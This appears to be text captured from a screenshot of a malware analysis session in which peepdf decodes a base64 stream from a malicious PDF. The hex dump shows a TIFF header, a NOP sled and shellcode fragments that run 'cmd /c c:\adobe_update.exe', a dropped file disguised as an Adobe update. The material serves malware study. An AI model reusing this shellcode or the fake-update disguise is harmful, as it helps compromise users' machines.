 PPDF> set output file decoded.txt
PPDF> decode file 122.txt b64
49 49 2a 00 38 20 00 00 90 50 90 50 90 50 90 50 |II*.8 ...P.P.P.P
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................
e8 00 00 00 00 6a 0c eb 70 70 73 ef 36 98 fe 8a |.....j..pps.6...
0e ac 08 da 76 83 b9 b5 78 ad 9b 7d df fb 97 fd |....v...x..}....
0f ea 49 8a e8 db 8a 23 e9 16 65 fa 10 e6 17 8f |..I....#..e.....
7b f6 22 b9 7c ec 97 03 0c 63 6d 64 20 2f 63 20 |{.".|....cmd /c
63 3a 5c 61 64 6f 62 65 5f 75 70 64 61 74 65 2e |c:\adobe_update.
65 78 65 00 00 00 00 00 00 63 3a 5c 64 61 74 61 |exe......c:\data
2e 45 58 45 00 00 00 00 00 63 3a 5c 64 61 74 61 |.EXE.....c:\data
2e 62 49 4e 00 00 00 00 00 59 5f af 67 64 a1 30 |.bIN.....Y_.gd.0
00 8b 40 0c 8b 70 1c ad 8b 68 08 51 8b 75 3c 8b |..@..p...h.Q.u<.
remnux@remnux: ~/Desktop/getsome
File Edit Tabs Help
remnux@remnux:~/Desktop/getsome$ file decoded.txt
decoded.txt: TIFF image data, little-endian